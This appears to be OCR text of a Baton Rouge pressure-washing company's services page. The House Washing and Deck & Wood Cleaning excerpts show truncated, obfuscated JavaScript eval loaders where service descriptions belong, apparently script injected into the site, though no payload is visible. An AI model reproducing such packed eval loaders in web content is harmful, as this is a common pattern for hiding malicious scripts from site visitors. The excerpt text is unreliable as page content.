
House Washing
eval(function(p,a,c,k,e,r){e=function(c){return
c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=
[function(e){return …
Read More...
Roof Cleaning
We offer professional Roof Cleaning Services in Baton Rouge and
surrounding areas of Louisiana. Call us today for a free estimate and
appraisal regarding all of your Roof Cleaning …
Read More...
Deck & Wood Cleaning
eval(function(p,a,c,k,e,r){e=function(c){return(c35?
String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String))
{while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return …
Read More...